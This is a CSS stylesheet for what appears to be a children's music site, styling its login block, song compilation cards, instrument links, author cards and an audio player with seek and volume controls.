.login-register-block {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
    max-width: 240px;
    height: 41px;
    background-color: rgba(255, 94, 34, .2);
    border-radius: 6px;
    margin: 6px 0 20px;
    padding: 0 20px
}

.login-register-block__login,
.login-register-block__logout {
    -ms-flex-positive: 1;
    padding: 0 10px;
    display: block;
    width: auto;
    margin: 0;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 12px;
    text-align: center;
    text-transform: uppercase
}

.login-register-block__logout {
    height: 20px;
    flex-grow: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    line-height: 20px;
    color: #ff5715;
    text-decoration: underline
}

.login-register-block__logout:active,
.login-register-block__logout:focus,
.login-register-block__logout:hover {
    text-decoration: none;
    color: #06afda
}

.login-register-block__login {
    height: 12px;
    flex-grow: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    line-height: 12px;
    color: #ff5715;
    border-right: 1px solid #c9c9c9;
    text-decoration: underline
}

.login-register-block__login:active,
.login-register-block__login:focus,
.login-register-block__login:hover {
    text-decoration: none;
    color: #06afda
}

.login-register-block__register {
    display: block;
    width: auto;
    height: 20px;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    margin: 0;
    padding: 0 25px 0 10px;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 12px;
    line-height: 20px;
    color: #ff5715;
    text-align: center;
    text-transform: uppercase;
    text-decoration: underline;
    background-repeat: no-repeat;
    background-size: 15px 15px;
    background-position: 100% 50%
}

.login-register-block__register img {
    width: auto;
    height: 15px;
    display: inline-block;
    position: absolute;
    margin-left: 15px;
}

.login-register-block__register .notify-register {
    display: none;
    position: absolute;
    width: 200px;
    height: 115px;
    content: attr(data-title);
    background: #fff;
    padding: 10px;
    border: 1px solid #ff5715;
    border-radius: 10px;
    text-transform: initial;
    text-align: justify;
    z-index: 1;
    color: #ff5715;
    margin-left: -85px;
    margin-top: -145px
}

.login-register-block__register img:hover+.notify-register {
    display: block
}

.compilations,
.player {
    -ms-flex-direction: row
}

.login-register-block__register:active,
.login-register-block__register:focus,
.login-register-block__register:hover {
    text-decoration: none;
    color: #06afda
}

.compilations {
    margin-top: 40px
}

.compilations__item {
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    letter-spacing: -.3px;
    text-align: left
}

.musical-instruments {
    display: block;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    letter-spacing: -.3px;
    text-align: left
}

.author_item {
    display: flex;
    margin-bottom: 10px;
    width: 32.25%;
    flex-grow: 1;
    flex-shrink: 1;
    height: 170px;
    margin: 0 10px 10px 0;
    background-color: #fff;
    border-radius: 12px;
    box-shadow: 1px 1px 1px 1px rgba(0, 0, 0, .1);
    font-size: 22px;
    line-height: 28px;
    color: #7f9ca4;
    transition: .1s all ease
}

.author_item a {
    color: #7f9ca4
}

.author_item .authors_item_body {
    display: inline-block;
    vertical-align: top;
    margin: 10px 10px 0 0
}

.author-attributes {
    display: flex;
    font-size: 16px;
    text-overflow: ellipsis;
    max-height: 50px;
    overflow: hidden;
    position: relative
}

.author-label {
    width: 150px
}

.author_item .author_item_photo {
    display: inline-block;
    width: 170px;
    height: 120px;
    overflow: hidden;
    margin: 10px;
    min-width: 170px;
    border-radius: 5px
}

.author_item img {
    display: inline-block;
    width: auto;
    height: 120px
}

.hidden-block {
    display: none
}

@media screen and (max-width:767px) {
    .compilations {
        padding: 0 10px
    }
    .author-label {
        width: 120px
    }
    .author_item {
        display: flex;
        width: 100%
    }
    .author_item a {
        color: #7f9ca4;
        font-size: 12pt;
        font-weight: 700
    }
}

.accordion-block {
    width: 50%
}

.accordion-block:first-child {
    padding-right: 28px
}

.accordion-block:last-child {
    padding-left: 28px
}

.compilations__item {
    width: 100%;
    align-items: center;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    height: 140px;
    margin-bottom: 20px;
    background-color: #fff;
    border-radius: 12px;
    box-shadow: 1px 1px 1px 1px rgba(0, 0, 0, .1);
    font-size: 22px;
    line-height: 28px;
    color: #747783;
    opacity: .75;
    transition: .1s all ease
}

.compilations__item:hover {
    opacity: 1
}

.compilations__item-image {
    width: 140px;
    height: 140px;
    flex: 0 0 140px;
    border-radius: 10px
}

.compilations__item-content {
    width: 100%;
    padding: 5px 5px 5px 30px
}

.compilations__item-name,
.compilations__item-cost {
    display: block
}

.compilations__item-name {
    margin-bottom: 10px;
    color: #1d2541;
    font-family: 'Museo Sans Cyrl 500'
}

.compilations__item-cost {
    font-size: 14px;
    margin-bottom: 5px;
    line-height: 12px;
    font-family: 'Museo Sans Cyrl 300'
}

.compilations__item:nth-child(3n) {
    margin-right: 0
}

.compilations__item .compilations__item-name-btn {
    padding-left: 17px
}
@media screen and (min-width:768px) {
	.compilations__item:active,
	.compilations__item:focus,
	.compilations__item:hover {
		-ms-transform: translate(0, -4px);
		transform: translate(0, -4px);
		transition: .2s all ease;
		box-shadow: 0 2px 2px 2px rgba(0, 0, 0, .1)
	}}

@media screen and (min-width:768px) and (max-width:1024px) {
    .compilations__item {
        font-size: 18px;
        line-height: 24px;
        padding: 30px 100px 30px 0
    }
}

@media screen and (max-width:767px) {
    .compilations__item-content {
        padding-left: 0
    }
    .compilations__item-name {
        margin-bottom: 0
    }
    .compilations {
        margin-top: 0
    }
    .compilations__item {
        width: 100%;
        min-width: auto;
        max-width: none;
        height: auto;
        margin: 0;
        padding: 0px 0 0px 20px;
        border: none;
        border-radius: 0;
        box-shadow: none;
        font-size: 16px;
        line-height: 20px;
        color: #4a6b73
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_1 {
        background-image: url(../images/page/compilations/image-1.jpg);
        background-repeat: no-repeat;
        background-position: 100% 100%;
        background-size: auto auto
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_1 {
        background-image: url(../images/page/compilations/image-1.jpg);
        background-repeat: no-repeat;
        background-position: 100% 100%;
        background-size: 70% auto
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_2 {
        background-image: url(../images/page/compilations/image-2.jpg);
        background-repeat: no-repeat;
        background-position: 113% 100%;
        background-size: auto
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_2 {
        background-image: url(../images/page/compilations/image-2.jpg);
        background-repeat: no-repeat;
        background-position: 60px 100%;
        background-size: auto
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_3 {
        background-image: url(../images/page/compilations/image-3.jpg);
        background-repeat: no-repeat;
        background-position: 155% 80%;
        background-size: auto
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_3 {
        background-image: url(../images/page/compilations/image-3.jpg);
        background-repeat: no-repeat;
        background-position: 90px 80%;
        background-size: auto
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_4 {
        background-image: url(../images/page/compilations/image-4.jpg);
        background-repeat: no-repeat;
        background-position: 100% 100%;
        background-size: auto auto
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_4 {
        background-image: url(../images/page/compilations/image-4.jpg);
        background-repeat: no-repeat;
        background-position: 130px 100%;
        background-size: auto auto
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_5 {
        background-image: url(../images/page/compilations/image-5.jpg);
        background-repeat: no-repeat;
        background-position: 110% calc(100% + 15px);
        background-size: auto
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_5 {
        background-image: url(../images/page/compilations/image-5.jpg);
        background-repeat: no-repeat;
        background-position: 100px calc(100% + 15px);
        background-size: auto
    }
    .compilations__item_6 {
        background-image: url(../images/page/compilations/image-6.jpg);
        background-repeat: no-repeat;
        background-position: calc(100% + 120px) calc(100% + 25px);
        background-size: auto
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_6 {
        background-image: url(../images/page/compilations/image-6.jpg);
        background-repeat: no-repeat;
        background-position: calc(100% + 120px) calc(100% + 25px);
        background-size: auto
    }
    .compilations__item_7 {
        background-image: url(../images/page/compilations/girls.jpg);
        background-repeat: no-repeat;
        background-position: 94% 100%;
        background-size: 142px 153px
    }
    .compilations__item_cat {
        background-repeat: no-repeat;
        background-position: 100% 100%;
        background-size: auto 90%
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_7 {
        background-image: url(../images/page/compilations/girls.jpg);
        background-repeat: no-repeat;
        background-position: 94% 100%;
        background-size: 142px 153px
    }
    .compilations__item_8 {
        background-image: url(../images/page/compilations/boys.jpg);
        background-repeat: no-repeat;
        background-position: 94% 100%;
        background-size: 106px 164px
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_8 {
        background-image: url(../images/page/compilations/boys.jpg);
        background-repeat: no-repeat;
        background-position: 94% 100%;
        background-size: 106px 164px
    }
    .compilations__item_9 {
        background-image: url(../images/page/compilations/modern.jpg);
        background-repeat: no-repeat;
        background-position: 105% 100%;
        background-size: 167px 162px
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_9 {
        background-image: url(../images/page/compilations/modern.jpg);
        background-repeat: no-repeat;
        background-position: 105% 100%;
        background-size: 167px 162px
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_10 {
        background-image: url(../images/page/compilations/cartoons.jpg);
        background-repeat: no-repeat;
        background-position: 93% 100%;
        background-size: 104px 157px
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_10 {
        background-image: url(../images/page/compilations/cartoons.jpg);
        background-repeat: no-repeat;
        background-position: 100% 100%;
        background-size: 104px 157px
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_11 {
        background-image: url(../images/page/compilations/bayushki.jpg);
        background-repeat: no-repeat;
        background-position: 105% 100%;
        background-size: 154px 153px
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_11 {
        background-image: url(../images/page/compilations/bayushki.jpg);
        background-repeat: no-repeat;
        background-position: 130px 100%;
        background-size: 154px 153px
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_12 {
        background-image: url(../images/page/compilations/movies.jpg);
        background-repeat: no-repeat;
        background-position: 110% 100%;
        background-size: 153px 146px
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_12 {
        background-image: url(../images/page/compilations/movies.jpg);
        background-repeat: no-repeat;
        background-position: 130px 100%;
        background-size: 153px 146px
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_13 {
        background-image: url(../images/page/compilations/rufolk.jpg);
        background-repeat: no-repeat;
        background-position: 100% 100%;
        background-size: 206px 135px
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_13 {
        background-image: url(../images/page/compilations/rufolk.jpg);
        background-repeat: no-repeat;
        background-position: 75px 100%;
        background-size: 206px 135px
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_14 {
        background-image: url(../images/page/compilations/classic.jpg);
        background-repeat: no-repeat;
        background-position: 100% 100%;
        background-size: 199px 164px
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_14 {
        background-image: url(../images/page/compilations/classic.jpg);
        background-repeat: no-repeat;
        background-position: 100px 100%;
        background-size: 199px 164px
    }
}

@media screen and (min-width:1024px) {
    .compilations__item_15 {
        background-image: url(../images/page/compilations/animals.jpg);
        background-repeat: no-repeat;
        background-position: 96% 100%;
        background-size: 129px 162px
    }
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .compilations__item_15 {
        background-image: url(../images/page/compilations/animals.jpg);
        background-repeat: no-repeat;
        background-position: 120px 100%;
        background-size: 129px 162px
    }
}

.musical-instruments_cello,
.musical-instruments_guitar,
.musical-instruments_piano,
.musical-instruments_violin {
    background-repeat: no-repeat;
    background-size: 60px 60px;
    background-position: 0 0
}

.musical-instruments {
    width: 100%;
    height: 60px;
    margin: 0 0 24px;
    padding: 6px 0 6px 77px;
    font-size: 20px;
    line-height: 24px;
    color: #7f9ca4;
    transition: .1s all ease
}

.banner-container-full-width,
.banner-container-full-width img,
.banner-container-nested,
.banner-container-nested img {
    height: auto;
    display: block;
    width: 100%
}

.musical-instruments:active,
.musical-instruments:focus,
.musical-instruments:hover {
    text-decoration: underline;
    color: #ff5715
}

.musical-instruments_violin {
    background-image: url(../images/page/compilations/violin.png)
}

.musical-instruments_guitar {
    background-image: url(../images/page/compilations/guitar.png)
}

.musical-instruments_piano {
    background-image: url(../images/page/compilations/piano.png)
}

.musical-instruments_cello {
    background-image: url(../images/page/compilations/cello.png)
}

.player__play-pause-btn,
.player__play-pause-btn_pause {
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-size: 9px 13px
}

.banner-container-full-width {
    margin-top: 15px;
    margin-bottom: 30px;
    padding-left: 10px;
    padding-right: 10px
}

.banner-container-nested {
    max-width: 727px;
    margin-bottom: 0;
    padding: 0
}

.banner-container-nested.visible-on-mobile {
    margin-bottom: 20px
}

.fixed-player {
    display: none;
    position: fixed;
    z-index: 1000000;
    bottom: 0;
    left: 0;
    right: 0;
    height: 60px;
    width: 100%;
    margin: 0 auto;
    padding: 0 4px;
    background-color: #002445
}

.fixed-player .player {
    display: -ms-flexbox;
    display: flex;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.fixed-player .player__track-name {
    max-width: 100%
}

.player-container {
    display: block;
    max-width: 727px;
    height: auto
}

.player-container-prefix-container {
    margin: 40px 0;
    align-items: center
}

.player-container-prefix {
    flex: 1 0 auto;
    color: #48494d;
    font-size: 15px;
    font-family: 'Museo Sans Cyrl 700'
}

.fixed-player .player-container {
    width: 100%;
    max-width: 1008px;
    height: 60px;
    margin: 0 auto
}

.player {
    width: 100%;
    min-height: 60px;
    margin: 0 0 4px;
    border-radius: 6px;
    background-color: #f9f9f9
}

.player-container:nth-child(2n) .player {
    background-color: #f3f3f3
}

.player-container-top {
    display: -ms-flexbox;
    display: flex;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    min-height: 60px
}

.player-container-bottom {
    display: none;
    padding: 0 15px
}

.player-container_active .player {
    background-color: #cdeff8
}

.fixed-player .player,
.player__play-pause-btn {
    background-color: transparent
}

.player__play-pause-btn {
    display: block;
    width: 47px;
    height: 52px;
    margin-right: 9px;
    border-right: 1px solid rgba(255, 255, 255, .5);
    background-image: url(../images/player/play.png);
    cursor: pointer;
    box-shadow: 1px 0 0 0 #e4dfdc
}

.player__loop {
    display: block;
    width: 18px;
    height: 18px;
    background-image: url(../images/player/loop.png);
    cursor: pointer;
    background-repeat: no-repeat;
    background-size: 18px;
    opacity: .5
}

.player-mobile-menu-page .player__loop {
    width: 100%;
    height: 40px;
    background-color: #fff;
    padding: 10px 0 10px 30px;
    border-top: 1px dashed #d5d5d5;
    line-height: 20px;
    color: #1d2541;
    text-align: left;
    font-size: 14px;
    background-size: 18px;
    background-position: center left;
    font-family: 'Museo Sans Cyrl 500', sans-serif
}

.audio_loop .player__loop,
.player__loop:hover {
    opacity: 1
}

@media screen and (max-width:767px) {
    .player {
        margin: 0 0 2px
    }
    .player__play-pause-btn_active {
        filter: brightness(.3)
    }
    .fixed-player .player {
        padding-right: 0
    }
    .player__play-pause-btn {
        width: 45px;
        flex: 0 0 45px;
        margin-right: 0;
        box-shadow: none;
        border-right: none
    }
    .player-container .player__loop {
        display: none
    }
}

.player-container_main .player__play-pause-btn {
    border-right: 1px solid #fff;
    box-shadow: none;
    -ms-flex-negative: 0;
    flex-shrink: 0
}

.fixed-player .player__play-pause-btn {
    min-width: 30px;
    width: 30px;
    height: 30px;
    border-right: none;
    box-shadow: none;
    margin-right: 0
}

.player__play-pause-btn_pause {
    background-color: transparent;
    background-image: url(../images/player/pause.png)
}

.loading-track .player__play-pause-btn {
    background-image: url(../images/player/loading.gif);
    background-size: 13px 13px
}

.player__next-btn,
.player__prev-btn {
    display: block;
    width: 30px;
    height: 30px;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-size: 9px 11px;
    cursor: pointer
}

.player__prev-btn {
    background-image: url(../images/player/prev-track.png);
    opacity: .5;
    -ms-flex-negative: 0;
    flex-shrink: 0
}

.player__prev-btn:active,
.player__prev-btn:focus,
.player__prev-btn:hover {
    opacity: 1
}

.player__next-btn {
    background-image: url(../images/player/next-track.png);
    opacity: .5;
    -ms-flex-negative: 0;
    flex-shrink: 0
}

.player__next-btn:active,
.player__next-btn:focus,
.player__next-btn:hover {
    opacity: 1
}

.player__track-name-and-seek-bar {
    width: auto;
    max-width: 45%;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    padding: 0 6px
}

.player__lyrics,
.player__video {
    width: 29px;
    height: 52px;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    display: block;
    position: relative
}

.player-advertising {
    display: none
}

@media screen and (max-width:767px) {
    .player-container_main .player__play-pause-btn {}
    .player-advertising {
        display: block;
        line-height: 0;
        margin-bottom: 40px;
        text-align: center;
        height: auto;
        width: 100%
    }
    .player__track-name-and-seek-bar {
        padding: 0
    }
    .fixed-player .player__track-name-and-seek-bar {
        max-width: 60%
    }
}

.player__video {
    background-image: url(../images/player/video.png);
    background-size: 15px 14px;
    filter: grayscale(1);
    pointer-events: none
}

.player__video_available {
    filter: none;
    pointer-events: auto;
    cursor: pointer
}

.player__lyrics {
    background-image: url(../images/player/lyrics.png);
    background-size: 11px 13px;
    filter: grayscale(1);
    pointer-events: none
}

.player__lyrics_available {
    filter: none;
    pointer-events: auto;
    cursor: pointer
}

.player__track-name {
    display: block;
    height: 20px;
    width: auto;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    padding: 5px 4px 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 15px;
    line-height: 15px;
    font-weight: 300;
    text-align: left;
    position: relative;
    color: #1d2541
}

.player__track-name span {
    width: 100%
}

.player__track-name_active {
    width: 100%;
    color: #1d2541;
    display: block;
    font-size: 14px;
    font-weight: 300;
    line-height: 18px;
    position: relative;
    padding-right: 25px;
    padding-bottom: 15px
}

a.player__track-name_active:before {
    top: 50%;
    right: 0;
    width: 18px;
    content: '';
    height: 18px;
    position: absolute;
    transform: translateY(-50%);
    background-repeat: no-repeat;
    background-image: url(/design/default_1/images/icons/player-link.png)
}

.player-container.player-container_main .player__track-name,
.player-container.player-container_main .player__likes,
.player-container.player-container_main .player__download,
.player-container.player-container_main .player__favorite {
    display: none
}

.player__length,
.player__likes span {
    padding-top: 5px;
    font-size: 16px;
    font-family: 'Museo Sans Cyrl 300', sans-serif
}

.fixed-player .player__track-name {
    color: #b3efff
}

.player__length {
    display: block;
    width: 50px;
    height: 21px;
    line-height: 16px;
    text-align: center;
    color: #797c89
}

.player-container_main .player__length {
    height: auto;
    width: 40px;
    padding-left: 0;
    text-align: left
}

.player-container_main .player__length .track-controls__time {
    padding-left: 0;
    text-align: left
}

.player__mobile-menu {
    display: block;
    width: 30px;
    height: 30px;
    margin: 5px 0 0 5px;
    background-color: transparent;
    background-image: url(../images/player/mobile-icon.png);
    background-repeat: no-repeat;
    background-size: 13px 3px;
    background-position: 50% 50%
}

.player__likes span,
.ws-likes-comments__likes .player__likes,
.ws-likes-comments__likes.ws-likes-comments__likes_liked .player__likes {
    background-color: transparent;
    background-position: 0 50%;
    background-size: 15px 16px;
    background-repeat: no-repeat
}

.player__likes {
    display: block;
    width: auto;
    min-width: 63px;
    height: 21px;
    text-align: center;
    line-height: 21px;
    cursor: pointer
}

.player__likes span {
    display: inline-block;
    width: auto;
    height: 21px;
    padding-left: 20px;
    background-image: url(../images/player/likes.png);
    line-height: 16px;
    text-align: left;
    color: #04aeda;
    vertical-align: text-top
}

.player__likes.player__likes_green span {
    background-image: url(../images/player/likes-green.png);
    color: #70a013
}

.ws-likes-comments__likes .player__likes {
    text-align: left;
    min-width: auto;
    width: auto;
    margin-bottom: 10px;
    padding-left: 20px;
    background-image: url(../images/player/likes.png)
}

.ws-likes-comments__likes .player__likes span {
    background-image: none;
    padding-left: 0;
    padding-top: 0;
    color: #04aeda
}

.ws-likes-comments__likes.ws-likes-comments__likes_liked .player__likes {
    background-image: url(../images/icons/liked.png)
}

.ws-likes-comments__likes.ws-likes-comments__likes_liked .player__likes span {
    padding-right: 20px;
    background-image: url(../images/icons/checkbox-v.png);
    background-repeat: no-repeat;
    background-position: 100% 0;
    background-size: 14px 15px;
    color: #1d2541
}

.player__download,
.player__favorite {
    display: block;
    height: 52px;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    cursor: pointer
}

.player__favorite {
    width: 38px;
    background-image: url(../images/player/add-to-favorites.png);
    background-size: 17px 17px
}

.player__download {
    width: 60px;
    margin-left: 6px;
    border-left: 1px solid rgba(255, 255, 255, .5);
    background-image: url(../images/player/download.png);
    background-size: 17px 18px;
    box-shadow: inset 1px 0 0 0 #e4dfdc
}

.fixed-player .player__download {
    box-shadow: none;
    border-left: 2px solid rgba(255, 255, 255, .11)
}

.track-controls {
    display: none;
    transition: all .25s ease
}

.player-container_active .track-controls {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -ms-flex-pack: start;
    justify-content: flex-start;
    width: 100%;
    height: 30px;
    background-color: #cdeff8;
    margin: 0 0 4px;
    padding: 0 10px;
    border-radius: 6px;
    transition: all .25s ease
}

.player-container_main.player-container_active .track-controls {
    margin: 0
}

.track-controls__time {
    display: block;
    width: 75px;
    margin: 0;
    padding: 0 8px;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 12px;
    line-height: 20px;
    text-align: left;
    color: #04afdb
}

@media screen and (max-width:767px) {
    .player__track-name-init {
        height: auto;
        padding-top: 0;
        white-space: normal;
        text-overflow: inherit
    }
    .player__track-name {
        font-size: 12px;
        overflow-y: hidden;
        max-height: 30px
    }
    .player__track-name_min_hidden {
        height: 30px;
        overflow: hidden
    }
    .track-controls .track-controls__time {
        width: auto
    }
}

input.track-controls__seek-bar[type=range] {
    -webkit-appearance: none;
    width: 100%;
    max-width: 500px;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    margin: 0 6px 0 0;
    border-radius: 50px;
    overflow: hidden;
    outline: 0
}

@media screen and (max-width:767px) {
    .fixed-player input.track-controls__seek-bar[type=range] {
        max-width: calc(100% - 42px);
    }
}

input.track-controls__seek-bar[type=range]:focus {
    outline: 0
}

input.track-controls__seek-bar[type=range]:focus::-webkit-slider-runnable-track {
    background: #fff
}

input.track-controls__seek-bar[type=range]:focus::-ms-fill-lower {
    background: #fff
}

input.track-controls__seek-bar[type=range]:focus::-ms-fill-upper {
    background: #fff
}

input.track-controls__seek-bar[type=range]::-webkit-slider-runnable-track {
    width: 100%;
    height: 10px;
    cursor: pointer;
    box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0);
    background: #fff;
    border-radius: 25px;
    border: 0 solid rgba(255, 255, 255, 0)
}

input.track-controls__seek-bar[type=range]::-webkit-slider-thumb {
    border: 1px solid #000;
    height: 10px;
    width: 10px;
    border-radius: 50px;
    background: #000;
    cursor: pointer;
    -webkit-appearance: none;
    margin-top: 0;
    box-shadow: -1000px 0 0 995px #04afdb
}

input.track-controls__seek-bar[type=range]::-moz-range-progress {
    background-color: #04afdb
}

input.track-controls__seek-bar[type=range]::-moz-range-track {
    width: 100%;
    height: 10px;
    cursor: pointer;
    box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0);
    background: #fff;
    border-radius: 25px;
    border: 0 solid rgba(255, 255, 255, 0)
}

input.track-controls__seek-bar[type=range]::-moz-range-thumb {
    box-shadow: 1px 1px 1px transparent, 0 0 1px rgba(13, 13, 13, 0);
    border: 1px solid #000;
    height: 10px;
    width: 10px;
    border-radius: 50px;
    background: #000;
    cursor: pointer
}

input.track-controls__seek-bar[type=range]::-ms-track {
    width: 100%;
    height: 10px;
    cursor: pointer;
    background: 0 0;
    border-color: transparent;
    color: transparent
}

input.track-controls__seek-bar[type=range]::-ms-fill-lower {
    background: #04afdb;
    border: 0 solid rgba(255, 255, 255, 0);
    border-radius: 50px;
    box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0)
}

input.track-controls__seek-bar[type=range]::-ms-fill-upper {
    background: #fff;
    border: 0 solid rgba(255, 255, 255, 0);
    border-radius: 50px;
    box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0)
}

input.track-controls__seek-bar[type=range]::-ms-thumb {
    box-shadow: 1px 1px 1px transparent, 0 0 1px rgba(13, 13, 13, 0);
    border: 1px solid #000;
    width: 10px;
    border-radius: 50px;
    background: #000;
    cursor: pointer;
    height: 10px
}

.track-controls__volume {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -ms-flex-pack: start;
    justify-content: flex-start;
    width: 124px;
    height: 14px;
    padding: 0 0 0 24px;
    background-color: transparent;
    background-image: url(../images/player/volume.png);
    background-size: 18px 14px;
    background-repeat: no-repeat;
    background-position: 0 50%
}

.player-container_main .track-controls__volume {
    padding-right: 10px;
    margin-left: 10px;
    width: auto
}

input.track-controls__volume-control[type=range] {
    -webkit-appearance: none;
    width: 100%;
    max-width: 100px;
    margin: 0;
    padding: 0;
    border-radius: 50px;
    overflow: hidden
}

input.track-controls__volume-control[type=range]:focus {
    outline: 0
}

input.track-controls__volume-control[type=range]:focus::-webkit-slider-runnable-track {
    background: #fff
}

input.track-controls__volume-control[type=range]:focus::-ms-fill-lower {
    background: #fff
}

input.track-controls__volume-control[type=range]:focus::-ms-fill-upper {
    background: #fff
}

input.track-controls__volume-control[type=range]::-webkit-slider-runnable-track {
    width: 100%;
    height: 10px;
    cursor: pointer;
    box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0);
    background: #fff;
    border-radius: 25px;
    border: 0 solid rgba(255, 255, 255, 0)
}

input.track-controls__volume-control[type=range]::-webkit-slider-thumb {
    border: 1px solid #000;
    height: 10px;
    width: 10px;
    border-radius: 50px;
    background: #000;
    cursor: pointer;
    -webkit-appearance: none;
    margin-top: 0;
    box-shadow: -1000px 0 0 995px #04afdb
}

input.track-controls__volume-control[type=range]::-moz-range-progress {
    background-color: #04afdb
}

input.track-controls__volume-control[type=range]::-moz-range-track {
    width: 100%;
    height: 10px;
    margin: 0;
    padding: 0;
    cursor: pointer;
    box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0);
    background: #fff;
    border-radius: 25px;
    border: 0 solid rgba(255, 255, 255, 0)
}

input.track-controls__volume-control[type=range]::-moz-range-thumb {
    box-shadow: 1px 1px 1px transparent, 0 0 1px rgba(13, 13, 13, 0);
    border: 1px solid #000;
    height: 10px;
    width: 10px;
    margin: 0;
    paddin: 0;
    border-radius: 50px;
    background: #000;
    cursor: pointer
}

input.track-controls__volume-control[type=range]::-ms-track {
    width: 100%;
    height: 10px;
    cursor: pointer;
    background: 0 0;
    border-color: transparent;
    color: transparent
}

input.track-controls__volume-control[type=range]::-ms-fill-lower {
    background: #04afdb;
    border: 0 solid rgba(255, 255, 255, 0);
    border-radius: 50px;
    box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0)
}

input.track-controls__volume-control[type=range]::-ms-fill-upper {
    background: #fff;
    border: 0 solid rgba(255, 255, 255, 0);
    border-radius: 50px;
    box-shadow: 0 0 0 transparent, 0 0 0 rgba(13, 13, 13, 0)
}

input.track-controls__volume-control[type=range]::-ms-thumb {
    box-shadow: 1px 1px 1px transparent, 0 0 1px rgba(13, 13, 13, 0);
    border: 1px solid #000;
    width: 10px;
    border-radius: 50px;
    background: #000;
    cursor: pointer;
    height: 10px
}

.lyrics-container,
.video-container {
    display: none;
    position: relative
}

input.player-lyrics-input,
input.player-video-input {
    display: none
}

input.player-video-input:checked~.video-container {
    display: block;
    width: 100%;
    height: auto;
    background-color: #f3f3f3;
    margin: 4px 0;
    padding: 10px 20px;
    border-radius: 6px;
    transition: all .25s ease
}

input.player-video-input:checked~.player label.player__video {
    background-image: url(../images/player/video-clicked.png)
}

input.player-video-input:checked~.player label.player__video:after {
    content: '';
    display: block;
    width: 10px;
    height: 6px;
    background-color: transparent;
    background-image: url(../images/player/checked-icon.png);
    background-repeat: no-repeat;
    background-size: contain;
    position: absolute;
    bottom: -2px;
    left: 0;
    right: 0;
    margin: 0 auto;
    z-index: 1
}

